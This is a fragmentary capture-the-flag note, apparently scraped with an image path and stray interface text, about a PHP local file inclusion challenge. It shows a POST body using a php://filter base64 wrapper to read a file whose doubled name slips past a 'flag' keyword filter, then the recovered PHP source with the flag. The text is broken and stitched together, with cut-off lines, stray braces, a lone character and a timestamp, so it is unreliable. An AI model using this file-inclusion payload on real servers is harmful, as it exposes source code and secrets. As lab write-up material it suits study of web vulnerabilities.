 }
} easy lfi, but no flag~~first one:
php://filter/read=convert.base64-
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php://filter/read=convert.base64-encode/resource=/flflagag
<?php
$FLAG = "ROIS{doudoubleble_cmcmdd_wiwinn}";
英
20:26